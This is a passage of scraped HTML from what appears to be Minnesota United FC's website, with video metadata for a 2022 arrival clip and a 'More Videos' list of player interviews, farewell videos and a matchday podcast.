03-13-2022","slug":"rbnyvsmin-03-13-2022","neutralSlug":"rbnyvsmin-03-13-2022","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"57abebf5-4040-4956-8f1e-97162c091f7f","sourceName":"customentity.match"},"extraData":{"optaId":2259055,"seasonOptaId":2022,"competitionOptaId":98,"matchType":"Regular","homeClubOptaId":399,"awayClubOptaId":6977,"venueOptaId":6604},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"26475","brightcoveAccountId":"5534894110001","brightcoveId":"6300564877001","remoteUrl":"http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5534894110001/89ac12a3-9920-4e31-9893-458064b9efa7/1c564c01-5c9c-4159-95aa-32a09da02492/text.vtt?akamai_token=exp=1678745283~acl=/media/v1/text/vtt/clear/5534894110001/89ac12a3-9920-4e31-9893-458064b9efa7/1c564c01-5c9c-4159-95aa-32a09da02492/text.vtt*~hmac=a086a2ac9d74dd604c3a5c8d6830dbfb6cc2af87de6a4df4b00244295a34c879","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/89ac12a3-9920-4e31-9893-458064b9efa7/10s/master.m3u8?fastly_token=NjQwZjllYzVfM2EyOGFiYTk1YzcxOTBlYzM1ZDY5ZDM2MzQ1OGIyYTk2ZDVmMmNmNjdiZjUwYzI4OTg2ZDFjZTk2OGFjNDJjOA%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5534894110001/89ac12a3-9920-4e31-9893-458064b9efa7/bca998c7-32e1-442e-995a-df2d4e96035d/main.mp4?akamai_token=exp=1678745285~acl=/media/v1/pmp4/static/clear/5534894110001/89ac12a3-9920-4e31-9893-458064b9efa7/bca998c7-32e1-442e-995a-df2d4e96035d/main.mp4*~hmac=d6f75df6fdfb84a2fd1318e32d2520c0ce6404cf100064b50d8dcd824aef58ad","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Join the Loons as they arrive at Red Bull Arena ahead of their game against the New York Red Bulls on March 13, 2022."},"createdBy":"min-job-dispatcher-jobs-api","lastUpdatedBy":"Grace Diersen","lastUpdatedDate":"2022-03-13T22:22:29.702Z","contentDate":"2022-03-13T21:49:36Z","context":null,"featured":0,"thumbnail":{"slug":"arrival","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/photos/arrival","title":"Arrival","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/nv9rpzgorsqkv6a8cvlj","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/nv9rpzgorsqkv6a8cvlj","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0}]
</script>
      </div>
    </section>
    <section class="d3-l-grid--outer">
      <div class="d3-l-grid--inner">
        <div class="d3-l-col__col-9 mls-2-cols-template left-column first-row-parent" data-bucket-name="left-content">





  <section class="d3-l-grid--outer d3-l-section-row" data-layout-name="grid_12">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          More Videos
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      More Videos
    </div>


    </div>





  <section class="d3-l-grid--outer d3-l-section-row d3-c-editorial-list mls-addons-editorial-list mls-" data-block-type="editorial-list">
    <div class="d3-l-grid--inner">
      
    </div>
    <ul class="d3-l-grid--inner d3-l-grid--auto-rows">
      

        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/this-kid-is-unreal" title="This Kid is Unreal" data-id="68a1f0bf-2591-482e-83b1-269352fea4fa" aria-label="This Kid is Unreal"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;This Kid is Unreal&quot;,&quot;flags&quot;:null,&quot;topics&quot;:null,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;this-kid-is-unreal&quot;,&quot;name&quot;:&quot;This Kid is Unreal&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:1}">
          

    
<article class="fm-card -default fm-card--btn-alignment -first   " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="This Kid is Unreal" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lbpmr4ibifguerf6tlpo" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:10</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">This Kid is Unreal</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-michael-boxall-on-ramping-up-to-season-10" title="Media Availability: Michael Boxall on Ramping Up to Season 10" data-id="8c1dd928-ee69-4194-a717-27ca2cd36c3e" aria-label="Media Availability: Michael Boxall on Ramping Up to Season 10"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Michael Boxall on Ramping Up to Season 10&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Preseason|Interviews|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Michael Boxall&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-michael-boxall-on-ramping-up-to-season-10&quot;,&quot;name&quot;:&quot;Media Availability: Michael Boxall on Ramping Up to Season 10&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:2}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Michael Boxall on Ramping Up to Season 10" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/wc6yqaua7zxih2e4l3o8" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>4:18</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Michael Boxall on Ramping Up to Season 10</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-wil-trapp-on-offseason-moves-new-head-coach" title="Media Availability: Wil Trapp on Offseason Moves, New Head Coach" data-id="5ce51a8a-f511-4bdc-bb39-311d9b099c4d" aria-label="Media Availability: Wil Trapp on Offseason Moves, New Head Coach"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Wil Trapp on Offseason Moves, New Head Coach&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Interviews|Preseason&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Wil Trapp&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-wil-trapp-on-offseason-moves-new-head-coach&quot;,&quot;name&quot;:&quot;Media Availability: Wil Trapp on Offseason Moves, New Head Coach&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:3}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Wil Trapp on Offseason Moves, New Head Coach" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/y71kv8zuwktwjk8oxiwg" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>3:08</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Wil Trapp on Offseason Moves, New Head Coach</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-drake-callender-on-joining-the-club" title="Media Availability: Drake Callender on Joining the Club" data-id="c3c7fda2-8748-44fa-87de-22a8c6a6a5a4" aria-label="Media Availability: Drake Callender on Joining the Club"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Drake Callender on Joining the Club&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Preseason|Interviews&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-drake-callender-on-joining-the-club&quot;,&quot;name&quot;:&quot;Media Availability: Drake Callender on Joining the Club&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:4}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Drake Callender on Joining the Club" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lwq5urvw5neysgjf6gza" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>2:44</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Drake Callender on Joining the Club</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-coach-ramsay" title="Thank You, Coach Ramsay" data-id="d1de064e-7c39-4a3a-87a6-5ccebd26e9d6" aria-label="Thank You, Coach Ramsay"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Coach Ramsay&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-coach-ramsay&quot;,&quot;name&quot;:&quot;Thank You, Coach Ramsay&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:5}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Coach Ramsay" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bfwi7qumw3nmxxfrkkga" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:21</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Coach Ramsay</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-robin-lod" title="Thank You, Robin Lod" data-id="9dc7cd06-536f-48a3-b4d8-d38f54cd75af" aria-label="Thank You, Robin Lod"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Robin Lod&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Robin Lod&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-robin-lod&quot;,&quot;name&quot;:&quot;Thank You, Robin Lod&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:6}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Robin Lod" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/yn6fc14arnkuhabfdoaz" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:11</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Robin Lod</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-matchday-preview-the-wrap-up-with-andy-and-jon" title="Loons Matchday Preview: The Wrap-Up with Andy and Jon" data-id="67fe0e89-d44d-417e-925b-fbdb39539efd" aria-label="Loons Matchday Preview: The Wrap-Up with Andy and Jon"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons Matchday Preview: The Wrap-Up with Andy and Jon&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Podcast|Loons Matchday Preview|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-matchday-preview-the-wrap-up-with-andy-and-jon&quot;,&quot;name&quot;:&quot;Loons Matchday Preview: The Wrap-Up with Andy and Jon&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:7}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons Matchday Preview: The Wrap-Up with Andy and Jon" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bekmme4303ckwyjjalwk" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:16:10</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons Matchday Preview: The Wrap-Up with Andy and Jon</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-dayne-st-clair" title="Thank You, Dayne St. Clair" data-id="ccb1a89c-36fa-4816-bdf0-ba11f802f9e1" aria-label="Thank You, Dayne St. Clair"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Dayne St. Clair&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Dayne St. Clair&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-dayne-st-clair&quot;,&quot;name&quot;:&quot;Thank You, Dayne St. Clair&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:8}">
          

    
